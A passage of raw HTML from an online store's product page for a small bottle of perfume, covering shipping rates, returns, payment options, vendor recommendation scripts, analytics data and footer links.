        <ul class="list-unstyled pb-4">
          <li><span>4 to 8 working days (order by 4pm)*</span></li>
          <li>
            <span class="akzidenz-grotesk-pro-regular del-cost"><i>AED 50 OR FREE DELIVERY OVER AED 725</i></span>
          </li>
        </ul>
  
        <!-- China Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">CHINA EXPRESS</h4>
  
        <ul class="list-unstyled pb-4">
          <li><span>4 to 8 working days (order by 4pm)*</span></li>
          <li>
            <span class="akzidenz-grotesk-pro-regular del-cost"><i>CNY 95 OR FREE DELIVERY OVER CNY 1400</i></span>
          </li>
        </ul>
  
        <!-- Rest of World Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">REST OF THE WORLD EXPRESS</h4>
  
        <ul class="list-unstyled pb-4">
          <li><span>Up to 10 working days (order by 4pm)*</span></li>
          <li>
            <span class="akzidenz-grotesk-pro-regular del-cost"><i>&pound;20 OR FREE DELIVERY OVER &pound;150*</i></span>
          </li>
          <li class="pt-2"><span>*Actual amount at checkout on local currency</span></li>
        </ul>
      </div>
    </div>
  
    <div class="border-bottom pb-4">Country specific delivery times will be displayed during checkout. Our prices include <a href="https://www.libertylondon.com/uk/information/delivery-and-returns.html" class="inverse-link">tax and duties</a></div>
  
    <div id="returns" class="row">
      <div class="col-12">
        <!-- Anchor links -->
        <div class="anchor-links d-flex justify-content-between align-items-center my-5">
          <a href="#uk-delivery" class="akzidenz-grotesk-pro-extended">UNITED KINGDOM</a>
          <a href="#international-delivery" class="akzidenz-grotesk-pro-extended">INTERNATIONAL</a>
          <a href="#returns" class="akzidenz-grotesk-pro-medium-extended">RETURNS</a>
        </div>
  
        <p>If you change your mind about your order, you can send it back to us using our free returns service. You have up to 30 days from the date of delivery to return your order, subject to our Online Returns Policy.</p>
        <p>For more information on online returns, please see our <a href="https://www.libertylondon.com/uk/information/delivery-and-returns.html" class="inverse-link" title="Online Returns Policy">Online Returns Policy</a></p>
      </div>
    </div>
  </div>
	</div> <!-- End content-asset -->



                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <div class="accordion-wrapper akzidenz-grotesk-pro-regular text-left" data-active="false">
                                <div class="accordion m-0">
                                    <div class="accordion-text akzidenz-grotesk-pro-extended">Payment
                                    </div>
                                    <div class="arrow-down js-set-item-details-link"></div>
                                    <div class="arrow-left js-set-item-details-link"></div>
                                </div>

                                <div class="product-additional-content set-item-details-content js-set-item-details-content p-0">
                                    <div class="tab-content accordion-tab-content pt-5 m-0 border-0 col-12">
                                        <div class="tab-content-inner accordion-tab-content-inner akzidenz-grotesk-pro-light">
                                            <div class="delivery-wrapper">
                                                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="5468e39b12daa0456d67a19742" -->
		<style>
  .paymentinfo-table h4,
  .paymentinfo-table ul li,
  .paymentinfo-table p {
    font-size: 1.2rem;
    line-height: 1.3;
  }
</style>

<div class="paymentinfo-table row flex-column">
  <div class="col-12">
    <h4>We widely accept the following payment options:</h4>
  </div>
  <div class="col-12 my-2">
    <ul class="list-unstyled">
      <li><span style="font-weight: 600">Visa</span></li>
      <li><span style="font-weight: 600">Mastercard</span></li>
      <li><span style="font-weight: 600">American Express</span></li>
      <li><span style="font-weight: 600">Diners</span></li>
      <li><span style="font-weight: 600">Klarna</span></li>
      <li><span style="font-weight: 600">PayPal</span></li>
      <li><span style="font-weight: 600">Apple Pay</span></li>
    </ul>
  </div>
  <div class="col-12 mt-4">
    <h4 class="akzidenz-grotesk-pro-extended">ADDITIONAL PAYMENT OPTIONS INCLUDE:</h4>
    <ul class="list-unstyled">
      <li><span style="font-weight: 600">United States:</span> Amazon Pay, Discover, JCB, Klarna and Paypal Express</li>
      <li><span style="font-weight: 600">France:</span> Klarna and Paypal Express</li>
      <li><span style="font-weight: 600">Germany:</span> Giro Pay, Klarna, Paypal Express and Sofortuberweisung</li>
      <li><span style="font-weight: 600">United Arab Emirates:</span> Cash on Delivery and JCB</li>
      <li><span style="font-weight: 600">Australia:</span> Amazon Pay and Klarna</li>
      <li><span style="font-weight: 600">South Korea:</span> JCB and UnionPay</li>
      <li><span style="font-weight: 600">Hong Kong:</span> Alipay, Cash on Delivery, JCB and UnionPay and WeChat</li>
      <li><span style="font-weight: 600">Japan:</span> Konbini, JCB and UnionPay</li>
    </ul>
  </div>
</div>
	</div> <!-- End content-asset -->



                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>

                        
                        <div class="barcode_wrapper">
                            
    <div class="product-barcode akzidenz-grotesk-pro-light">
        <span>Barcode:</span>
        <span class="barcode-value">5063267611605</span>
    </div>

                        </div>
                    </div>
                </div>
            </div>

            
            

            
            

            
            

            
                
                <div class="product-recommendations">
                    

	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;product-to-product_PDP_recommender&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = 'ad9d89a4aa01885e1a1ec4c8d8';
var contextAUID = decodeHtml('000810830');
var contextSecondaryAUID = decodeHtml('R577703006');
var contextAltAUID = decodeHtml('');
var contextType = decodeHtml('');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('pdp-slot1-PI');
var slotConfigId = decodeHtml('Product_to_product_personal');
var slotConfigTemplate = decodeHtml('slots/recommendation/horizontalProductSwiper.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-liberty-Site/default/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-ad9d89a4aa01885e1a1ec4c8d8"></div>
<!-- ====================== snippet ends here ======================== -->
 
	
                </div>
            

            
            

            
                
                <div class="product-recommendations">
                    

	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;recently-viewed&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = 'e355deb3902f101920b970c37b';
var contextAUID = decodeHtml('');
var contextSecondaryAUID = decodeHtml('');
var contextAltAUID = decodeHtml('');
var contextType = decodeHtml('');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('pdp-slot2-PI');
var slotConfigId = decodeHtml('PDP_slot2');
var slotConfigTemplate = decodeHtml('slots/recommendation/horizontalProductSwiper.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-liberty-Site/default/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-e355deb3902f101920b970c37b"></div>
<!-- ====================== snippet ends here ======================== -->
 
	
                </div>
            

            
            



            <input type="hidden" name="datalayer-login" class="datalayer-login" value="product details" />
        </div>

        
        
            <input type="hidden" class="product-details-data-layer" id="gtm-product-detail-data-R577703006" value="{&quot;event&quot;:&quot;productDetail&quot;,&quot;funnelPageType&quot;:&quot;Product Details Page&quot;,&quot;countryId&quot;:&quot;GB&quot;,&quot;ecommerce&quot;:{&quot;currencyCode&quot;:&quot;GBP&quot;,&quot;detail&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Bois D&rsquo; &Eacute;b&egrave;ne Eau de Parfum 6ml&quot;,&quot;id&quot;:&quot;000810830&quot;,&quot;price&quot;:38,&quot;brand&quot;:&quot;MATIERE PREMIERE&quot;,&quot;sku&quot;:&quot;5063267611605&quot;,&quot;category&quot;:&quot;Womens Perfume&quot;,&quot;variant&quot;:&quot;98-NO COLOUR&quot;,&quot;variantID&quot;:&quot;R577703006&quot;,&quot;dimension7&quot;:&quot;Beauty&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}]}}}" />
        

        
        
            <input type="hidden" class="product-details-ga4-data-layer" id="gtm-product-detail-ga4-data-R577703006" value="{&quot;event&quot;:&quot;view_item&quot;,&quot;is_quickview&quot;:false,&quot;ecommerce&quot;:{&quot;currency&quot;:&quot;GBP&quot;,&quot;items&quot;:[{&quot;item_id&quot;:&quot;000810830&quot;,&quot;item_name&quot;:&quot;Bois D&rsquo; &Eacute;b&egrave;ne Eau de Parfum 6ml&quot;,&quot;item_brand&quot;:&quot;MATIERE PREMIERE&quot;,&quot;item_category&quot;:&quot;Womens Perfume&quot;,&quot;item_category2&quot;:&quot;Beauty&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R577703006&quot;,&quot;item_variant&quot;:&quot;98-NO COLOUR&quot;,&quot;price&quot;:38,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}]}}" />
        

        
        
            <input type="hidden" id="gtm-page-type-data" value="{&quot;department&quot;:&quot;Beauty&quot;,&quot;topcategory&quot;:&quot;Perfume&quot;,&quot;subcategory&quot;:&quot;Womens Perfume&quot;,&quot;brand&quot;:&quot;MATIERE PREMIERE&quot;,&quot;pageType&quot;:&quot;product&quot;}" />
        

        
    
    

    
    

    
        
            <script defer src="//apps.bazaarvoice.com/deployments/liberty-london/main_site/production/en_GB/bv.js" type="text/plain" class="optanon-category-C0003"></script>
        
    



    
    
        

        
        
            
            
            
        
        
    

</div>





    

    <input type="hidden" data-active-data-messaging="Hurry, while stock lasts" />


<div data-constant-url-params="utm_source,utm_medium,utm_campaign,utm_content,utm_term,gclid"></div>

<footer role="contentinfo" id="footercontent" aria-label="Footer menu">
    
        <div class="newsletter-container row no-gutters d-flex justify-content-center p-5">
            <div class="newsletter-wrapper col-12 col-sm-10" data-action="/on/demandware.store/Sites-liberty-Site/default/Newsletter-Submit">
                
	 


	

<div class="html-slot-container">
	
		
			<form class="row no-gutters newsletter-form form-inline align-items-baseline" data-form-name="newsletter-form"
    data-subscription-exists="This e-mail already exists in our subscriptions list."
    data-subscription-success="Successfully subscribed to our newsletter."
    data-subscription-failed="Something wrong happened. Please try again later.">
    <div class="col-12 form-group newsletter-form__form-group">
        <div class="input-group w-100">
            <label for="newsletter-email" class="newsletter-form__form-group--label">Sign up to our newsletter</label>
            <input type="email" class="form-control newsletter-form__form-group--input" name="newsletterEmail" id="newsletter-email" placeholder="Please enter your email address" data-pattern-mismatch="The email address is invalid." pattern="^[\w.%+-]+@[\w.-]+\.[\w]{2,6}$"/>
            <div class="input-group-append">
                <button type="submit" class="btn btn-secondary newsletter-form__submit-button" id="newsletter-submit">
                    Sign up
                </button>
            </div>
            <span class="invalid-feedback newsletter-form__form-group__feedback--valid"></span>
            <span class="valid-feedback newsletter-form__form-group__feedback--invalid"></span>
        </div>
        <small id="emailHelp" class="mt-3 newsletter-form__form-group-small">
            Sign up to receive the latest news from Liberty via email, including product launches, events and special offers. You can unsubscribe at any time. By signing up you agree to Liberty's <a href="https://www.libertylondon.com/uk/information/privacy-policy-and-cookies.html" title="Privacy Policy Page"
                tabindex="-1" class="inverse-link">Privacy Policy</a>.
        </small>
    </div>
</form>
		
	
</div>
 
	
            </div>
        </div>
    

    <div class="footer-content-wrapper px-5 pt-5 pb-0">
        <div class="footer-top">
            <div class="info row no-gutters d-flex justify-content-around">
                <div class="menu-container col-12 col-lg-3">
                    
	 


	


	
		<h2 class="footer-trigger">
    Shopping Online
    <svg aria-hidden="true" class="d-lg-none footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
        <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
    </svg>
</h2>
<div class="footer-content">
<ul class="list-unstyled">
<li>
    <a href="https://www.libertylondon.com/uk/information/delivery-and-returns.html" class="footer-link" title="Delivery & Returns">
        Delivery & Returns
    </a>
</li>
<!-- <li>
    <a href="https://www.libertylondon.com/uk/mention-me-refer-a-friend.html" class="footer-link" title="Refer a Friend">
        Refer a Friend
    </a>
</li> -->
<li>
    <a href="https://www.libertylondon.com/uk/orders" class="footer-link" title="Order History">
        Order History
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/wishlist" class="footer-link" title="Wish List">
        Wish List
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/information/payments.html" class="footer-link" title="Payments">
        Payments
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/information/packaging-options.html" class="footer-link" title="Packaging Options">
        Packaging Options
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/curated-by-you.html" class="footer-link" title="Curated by Liberty">
        Curated by Liberty
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/information/student-discount.html" class="footer-link" title="Student Discount">
        Student Discount
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/information/healthcare-nhs-discount.html" class="footer-link" title="Key Worker Discount">
        Key Worker Discount
    </a>
</li>
</ul></div>
	

 
	
                </div>
                <div class="menu-container col-12 col-lg-3">
                    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="45f25cbd19ea213e596d1dd10c" -->
		<h2 class="footer-trigger">
    Store Information
    <svg aria-hidden="true" class="d-lg-none footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
        <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
    </svg>
</h2>
<div class="footer-content">
<ul class="list-unstyled">
<li>
    <a href="https://www.libertylondon.com/uk/information-hub" class="footer-link" title="Map">
        Directions & Opening Hours
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/services-hub" class="footer-link" title="Store Services">
        Store Services
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/services-hub#services-hub-beauty" class="footer-link" title="Beauty Services">
        Beauty Services
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/events-hub" class="footer-link" title="Store Services">
        Store Events
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/experiences-hub" class="footer-link" title="Store Experiences">
        Store Experiences
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/services/service-bookings.html" class="footer-link" title="Liberty Expert Appointments">
        Expert Appointments
    </a>
</li>
<!-- <li>
    <a href="https://support.libertylondon.com/hc/en-us" class="footer-link" title="Help Centre">
        Help Centre
    </a>
</li> -->
</ul></div>
	</div> <!-- End content-asset -->



                </div>
                <div class="menu-container col-12 col-lg-3">
                    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="a2c70b9d2ba5020e9a4aabbad3" -->
		<h2 class="footer-trigger">
    About Us
    <svg aria-hidden="true" class="d-lg-none footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
        <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
    </svg>
</h2>
<div class="footer-content">
<ul class="list-unstyled">
<li>
    <a href="https://www.libertylondon.com/uk/information/careers-at-liberty.html" class="footer-link" title="Careers at Liberty">
        Careers at Liberty
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/information/our-heritage.html" class="footer-link" title="Our Heritage">
        Our Heritage
    </a>
</li>
<!-- <li>
    <a href="https://www.libertylondon.com/uk/the-leadership-team.html" class="footer-link" title="Our Leadership Team">
        Our Leadership Team
    </a>
</li> -->
<li>
    <a href="https://www.libertylondon.com/uk/information/corporate-social-responsibility.html" class="footer-link" title="Corporate Social Responsibility">
        Corporate Social Responsibility
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/information/the-liberty-london-affiliate-program.html" class="footer-link" title="Become an Affiliate">
        Become an Affiliate
    </a>
</li>
    <li>
    <a href="https://libertyfabric.com/" class="footer-link" title="Liberty Fabrics Wholesale" target="_blank" rel="external">
        Liberty Fabrics Wholesale
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/sitemap" class="footer-link" title="Sitemap">
        Sitemap
    </a>
</li>
</ul></div>
	</div> <!-- End content-asset -->



                </div>
                <div class="menu-container col-12 d-md-none">
                    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="726a76aa24abeb7d80f307a91a" -->
		<h2 class="footer-trigger d-md-none">
        Legal & Terms
        <svg aria-hidden="true" class="footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
            <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
        </svg>
    </h2>
<div class="footer-content">
<ul class="list-unstyled legal-list">
    <li>
        <a href="https://www.libertylondon.com/uk/information/legal.html" class="footer-link" title="Legal">
            Legal
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/uk/information/modern-slavery-statement.html" class="footer-link" title="Modern Slavery Statement">
            Modern Slavery Statement
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/uk/information/terms-and-conditions.html" class="footer-link" title="Terms & Conditions">
            Terms & Conditions
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/uk/information/promotional-terms-and-conditions.html" class="footer-link" title="Promotional Terms & Conditions">
            Promotional Terms & Conditions
        </a>
    </li>
<li>
        <a href="https://www.libertylondon.com/uk/information/customer-ratings-and-reviews-policy.html" class="footer-link" title="Customer Ratings & Reviews Policy">
            Customer Ratings & Reviews Policy
        </a>
    </li>
</ul></div>
	</div> <!-- End content-asset -->



                </div>
                <div class="menu-container col-12 col-lg-3">
                    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="de89f1808ce7808ffcecf1a09f" -->
		<style>
    .message-us-button_container {
        width: 21rem;
        display: flex;
        justify-content: stretch;
        align-items: stretch;
        position: relative;
    }

    .message-us-button_logo {
        margin-right: 8px;
        position: unset !important;
        width: 20px;
        height: 20px;
    }

    .message-us-button {
        width: 100%;
        height: 100%;
        justify-content: center;
        box-sizing: border-box;
        display: flex;
        align-items: center;
        font-family: Arial, sans-serif;
        font-weight: 400;
        line-height: 0;
        text-decoration: none;
        white-space: nowrap;
        overflow: hidden;
        text-overflow: ellipsis;
    }

    @media screen and (max-width: 991px) {
        .help-center-container {
            width: 20rem;
        }
    }
</style>

<h2 class="footer-trigger">
    Customer Services
    <svg aria-hidden="true" class="d-lg-none footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318"
        height="18.01" viewBox="0 0 15.318 18.01">
        <path
            d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z"
            transform="translate(-582.316 -294.989)" />
    </svg>
</h2>
<div class="footer-content">
    <div itemscope itemtype="http://schema.org/DepartmentStore">
        <span itemprop="email">Email <a
                href="https://support.libertylondon.com/hc/en-us/requests/new?ticket_form_id=21731" target="_blank"
                class="inverse-link">Customer Services</a></span><br>
        <span itemprop="telephone">Telephone: <a href="tel:+442038933062" class="inverse-link">+44 (0)20 3893
                3062</a></span><br>
        <div class="footer-whatsapp mt-3">
            <div class="message-us-button_container">
                <a class="message-us-button" target="_BLANK" href="https://wa.me/447889631728/?text=Just%20tap%20send%20to%20start%20the%20chat%21" style="border: 1px solid transparent; border-radius: 4px; background-color: rgb(7, 94, 84); color: rgb(255, 255, 255); font-size: 13px; padding: 4px 13px;">
                    <svg viewBox="0 0 20 20" class="message-us-button_logo" width="16px" height="16px">
                        <path fill-rule="evenodd" d="M10,0 C15.5228475,0 20,4.4771525 20,10 C20,15.5228475 15.5228475,20 10,20 C8.21764336,20 6.50261894,19.5321866 4.99604377,18.6597493 L1.09644722,19.9573724 C0.445123153,20.1741059 -0.17423773,19.5545345 0.0427170752,18.9032841 L1.34118515,15.0055699 C0.468152857,13.4986162 4.48352336e-12,11.7830015 4.48352336e-12,10 C4.48352336e-12,4.4771525 4.4771525,0 10,0 Z M10,1.66666667 C5.39762709,1.66666667 1.66666667,5.39762709 1.66666667,10 C1.66666667,11.6017128 2.11850111,13.1345631 2.95730951,14.4569627 C3.09146627,14.6684637 3.1233805,14.929089 3.04422002,15.1667113 L2.15025713,17.8501903 L4.83522181,16.956746 C5.07271735,16.8777174 5.33315744,16.9096255 5.54455056,17.0436501 C6.86661689,17.8818489 8.39890565,18.3333333 10,18.3333333 C14.6023729,18.3333333 18.3333333,14.6023729 18.3333333,10 C18.3333333,5.39762709 14.6023729,1.66666667 10,1.66666667 Z M6.55072391,5.00454308 C6.71472826,5.00454308 6.87873262,5.00454308 7.02048512,5.01164697 C7.1713032,5.02141482 7.37404224,4.94859994 7.57430887,5.46540794 C7.78034448,5.99642371 8.27235754,7.30442746 8.33334408,7.43584942 C8.39515477,7.56727138 8.43636189,7.72355696 8.35559593,7.90026623 C8.27318168,8.07786348 8.23032628,8.18886176 8.10835319,8.34070741 C7.98555596,8.49699298 7.85039659,8.68791003 7.73831322,8.80512421 C7.61551599,8.93832215 7.48694976,9.08039995 7.63199884,9.34679582 C7.77375134,9.61052774 8.26906097,10.4807543 9.00007535,11.1822634 C9.94042191,12.0871214 10.7324228,12.368613 10.9796656,12.500035 C11.2244359,12.6323449 11.369485,12.6074813 11.5112375,12.434324 C11.6554624,12.2576147 12.1252236,11.66 12.2900521,11.3936041 C12.4540565,11.1298722 12.618885,11.1716076 12.8438758,11.2621822 C13.0688667,11.3492048 14.279532,11.9903309 14.5243024,12.1217528 C14.7723692,12.2567268 14.9363736,12.3233257 14.9973601,12.434324 C15.0591708,12.5453223 15.0591708,13.0763381 14.8556076,13.6934885 C14.649572,14.3141909 13.6680183,14.8798381 13.1949605,14.955317 C12.769703,15.0219159 12.2323621,15.0494435 11.6431003,14.8487586 C11.1671235,14.6897973 10.6994329,14.5033465 10.2420581,14.2902153 C7.77375134,13.1411611 6.16090452,10.4638825 6.03893144,10.2907252 C5.91531006,10.113128 5.03347762,8.8512995 5.03347762,7.5468477 C5.03347762,6.24328389 5.66806732,5.60126983 